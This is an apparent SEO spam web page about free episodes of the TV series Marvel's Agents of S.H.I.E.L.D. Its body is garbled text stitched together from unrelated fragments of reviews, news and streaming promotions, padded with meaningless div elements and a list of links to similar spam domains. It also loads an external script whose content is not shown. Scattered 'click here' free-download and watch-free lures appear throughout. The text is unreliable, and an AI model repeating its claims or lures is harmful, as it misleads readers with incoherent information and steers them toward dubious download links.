

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbardiret.web.app/291.html
body_size: 2741
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbardiret.web.app/291.html" /><title>Free full episodes of marvel agents of shield</title><script src="https://inbardiret.web.app/ez0rofr7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mortrome --><div class="dentmesro" id="syltitop"></div><div class="wedgbowmi" id="getdextli"></div><div class="bromrere" id="liconso"></div><!-- tronsara --><div class="tertastbu" id="switophsi"></div><div class="destdeword"></div><!-- estaji --><div class="jaymeansper" id="vavoni"></div><div class="sispocont" id="presthurspe"></div><!-- cieconneo --><div class="conslili"></div><div class="corceuswas"></div><!-- eartioso --><div class="graphperwell" id="meirara"></div><!-- cieconneo --><div class="conslili"></div><h1>Free full episodes of marvel agents of shield</h1><!-- mortrome --><div class="dentmesro" id="syltitop"></div><div class="wedgbowmi" id="getdextli"></div><div class="bromrere" id="liconso"></div><!-- tronsara --><div class="tertastbu" id="switophsi"></div><div class="destdeword"></div><!-- estaji --><div class="jaymeansper" id="vavoni"></div><div class="sispocont" id="presthurspe"></div><!-- cieconneo --><div class="conslili"></div><div class="corceuswas"></div><!-- eartioso --><div class="graphperwell" id="meirara"></div><!-- cieconneo --><div class="conslili"></div><div class="gramavna" id="peodergru"></div><!-- krogtithirs --><div class="mausiku"></div><div class="nisegu" id="unfloorun"></div><p>Fans of agents of shield are used to fall premieres and twentytwo episodes for their beloved show that lives on the fringes of the marvel cinematic universe. Heres how to watch agents of shield season 6, episode 6 live, on tv and online. There were so many shocking moments and so much suspense, as well as some very emotional moments that had me in tears. It is set in the marvel cinematic universe mcu and acknowledges the continuity of the franchises films and other television series. This episodes had its ups and downs but thankfully it is mostly up. Although the series largely stays clear of the superheropowered parts of the marvel universe, it is occasionally tied to the events of the marvel theatrical movies. Agents of shield season 1 download free kingmalaro.</p> <p>D he puts together a small, highly trained, team of agents to tackle the cases that havent been classified yet, the new, the strange and the unknown. Marvel s agents of shield season 6 episode 1 full episodes television official. With marvels agents of shield recently wrapping up its third season which is quickly coming to netflix the time is right for a look back at the shows best episodes so far agents of shield. Hives master plan is completely revealed, forcing s. Feb 21, 2017 take a look at whats in store for you when agents of s.</p> <p>It is set in the marvel cinematic universe, sharing continuity with the films in that franchise. Click my picture or name above for the download link. Last season, the team leaped forward in time to a dystopian future they soon realized. Season 3 episode 22 online via tv fanatic with over 7 options to watch the agents of s. To face the galaxyhopping hatebeast that eats planets, the team on earth asks for help in all the wrong places. May 17, 2016 coulson and daisy are the last ones left in a clip from the season finale of marvels agents of s.</p> <p>Watch marvel agents of shield season 4 episode 22 shazmz on dailymotion. Start your free trial to watch marvels agents of s. Melinda is forced to confront her past when a mysterious force threatens the team. Agents of shield tells a fitz and simmons story in inescapable. D the art of level seven initiative, in which a different image was released each thursday before a new episode, depicting a first look at a key event from the upcoming episode. Dont give up on the show after only a few episodes. Cameron mathison got an exclusive sneak peek behind the shield. Click here and start watching the full episode in seconds. May 17, 2016 hives master plan is completely revealed, forcing s. Agents investigate strange occurances around the globe.</p> <p>D season 6 is now streaming on the abc app and hulu. Dec 01, 2017 watch the official marvels agents of s. Just revealed at the d23 expo 2019, weve got your first look at the final season of marvel s agents of s. Tvguide has every full episode so you can stayuptodate and watch your favorite show marvels agents of s. Watch full length episodes, video clips, highlights and more. Where can i find the agents of shield tv series for free. Download movie subtitles in multiple free marvel agents of shield season 1 episode 1 mp3 download size. Watch marvels agents of shield series 7 full episode hd online. Marvel s agents of shield season 4 new season, new powers teaser promo hd. Click here and start watching the full season in seconds. Dec, 2016 abc has released all six episodes of marvels agents of s.</p> <p>Jun 07, 2016 with marvels agents of shield recently wrapping up its third season which is quickly coming to netflix the time is right for a look back at the shows best episodes so far agents of shield. In part one of the season finale, with time running short, the team will have to go to hell and back to stop the end of everything. Check out this highlight from the many heads, one tale episode below, and click on the links above to watch the free full episode without signing in. Catch behind the scenes moments, full episodes and more. Just revealed at the d23 expo 2019, weve got your first look at the final season of marvels agents of s. Season 6 episode 12, with time running short, the team will have to go to hell and back to stop the end of everything. Watch video clips and the latest episodes of abcs marvel s agents of s. Bell stated that the initiative was a way to tie the series back to. Marvel agents of shield season 1 full episodes download. The team escapes the framework only to learn that aida is just as deadly a threat in the real world. Fresh from his role in the summers box office smash the avengers, agent phil coulson returns to the worldwide law enforcement organization s. It is great to see mike back as j august richards is an amazing actor.</p> <p>Oct 11, 20 in this part of the marvel universe, shield agent phil coulson leads a team of special agents as they confront sinister plots by evil forces around the world. Marvels agents of shield continues the avengers story. His acting chops were clear as he showed his emotions especially over the safety of his son. The series is produced by abc studios, marvel television, and mutant enemy productions, and stars clark gregg as phil coulson, reprising his role from the film series. Coulson and daisy are the last ones left in a clip from the season finale of marvels agents of s. For the final six episodes of the first season, marvel began the marvels agents of s.</p> <p>This is your onestop shop to watch marvels agents of s. When floating bodies turn up, coulson and the agents of s. Season 6 is currently airing fridays at 8pm etpt on abc, and will finale on august 2 with a special twohour episode. Dec 10, 20 agents of shields mid season finale is here and it left us with a lot of questions, which is a good thing. Here is the list of all marvels agents of shield season 1 episodes. The real deal reflected on everything that has come before the shield team, and so were here to look back at the best of shield. You have clark gregg as agent coulson from avengers, remember.</p> <p>Marvel s agents of shield just hit its milestone 100th episode. The final episodes are scheduled to air next summer. Take a look at whats in store for you when agents of s. Marvels agents of shield season 6 episode 1 full episodes. Find out whats next for coulson, his team and yibada english edition. All of the following live tv streaming services offer a oneweek trial, so you can watch the latest episodes of agents of s. Marvels agents of shield just hit its milestone 100th episode. Agent phil coulson puts together a small team of s. Get exclusive videos, blogs, photos, cast bios, free episodes and more. Nov 29, 2018 marvel agents of shield season 1 episode 7 download. Get exclusive videos, blogs, photos, cast bios, free episodes. The deke character alone is enough to make me switch to unseen outer limit episodes for free. Apr 07, 2015 marvels agents of shield season 2 episode 16 afterlife spoilers.</p> <p>Season 3 has been jampacked with action, so whether you want to catch up or relive the big moments, full episodes await you below. Marvels agents of shield has had me hooked since the second half of the first season. Were sorry but jwapp doesnt work properly without javascript enabled. Aug 06, 2017 watch marvel agents of shield season 4 episode 22 shazmz on dailymotion. Each case tests the team in cooperation and ingenuity as they discover newly emerging superhuman individuals in the world. D slingshot, the spinoff featuring elena yoyo rodriguez natalia cordovabuckley, the inhuman with the power of superspeed, and you can watch it in full right here.</p><!-- mortrome --><div class="dentmesro" id="syltitop"></div><div class="wedgbowmi" id="getdextli"></div><div class="bromrere" id="liconso"></div><!-- tronsara --><div class="tertastbu" id="switophsi"></div><div class="destdeword"></div><!-- estaji --><div class="jaymeansper" id="vavoni"></div><a href="https://inbardiret.web.app/844.html">844</a> <a href="https://inbardiret.web.app/1571.html">1571</a> <a href="https://inbardiret.web.app/107.html">107</a> <a href="https://inbardiret.web.app/161.html">161</a> <a href="https://inbardiret.web.app/169.html">169</a> <a href="https://inbardiret.web.app/192.html">192</a> <a href="https://inbardiret.web.app/174.html">174</a> <a href="https://inbardiret.web.app/514.html">514</a> <a href="https://inbardiret.web.app/268.html">268</a> <a href="https://inbardiret.web.app/626.html">626</a> <a href="https://inbardiret.web.app/1282.html">1282</a> <a href="https://inbardiret.web.app/1022.html">1022</a> <a href="https://inbardiret.web.app/1359.html">1359</a> <a href="https://inbardiret.web.app/491.html">491</a> <a href="https://inbardiret.web.app/536.html">536</a> <a href="https://inbardiret.web.app/698.html">698</a> <a href="https://inbardiret.web.app/1174.html">1174</a> <a href="https://inbardiret.web.app/211.html">211</a> <a href="https://inbardiret.web.app/127.html">127</a> <a href="https://inbardiret.web.app/1462.html">1462</a> <a href="https://inbardiret.web.app/1213.html">1213</a> <a href="https://inbardiret.web.app/1373.html">1373</a> <a href="https://inbardiret.web.app/711.html">711</a> <a href="https://inbardiret.web.app/449.html">449</a> <a href="https://inbardiret.web.app/120.html">120</a> <a href="https://inbardiret.web.app/368.html">368</a> <a href="https://inbardiret.web.app/82.html">82</a> <a href="https://inbardiret.web.app/404.html">404</a> <a href="https://ringtipire.web.app/1028.html">1028</a> <a href="https://tranarcribar.web.app/787.html">787</a> <a href="https://tadecerrest.web.app/922.html">922</a> <a href="https://sleeterovach.web.app/335.html">335</a> <a href="https://chaoserrisklit.web.app/673.html">673</a> <a href="https://sansubttidi.web.app/281.html">281</a> <a href="https://henmydiffi.web.app/793.html">793</a><!-- mortrome --><div class="dentmesro" id="syltitop"></div><div class="wedgbowmi" id="getdextli"></div><div class="bromrere" id="liconso"></div><!-- tronsara --><div class="tertastbu" id="switophsi"></div><div class="destdeword"></div><!-- estaji --><div class="jaymeansper" id="vavoni"></div><div class="sispocont" id="presthurspe"></div><!-- cieconneo --><div class="conslili"></div><div class="corceuswas"></div><!-- eartioso --><div class="graphperwell" id="meirara"></div><!-- cieconneo --><div class="conslili"></div></body></html>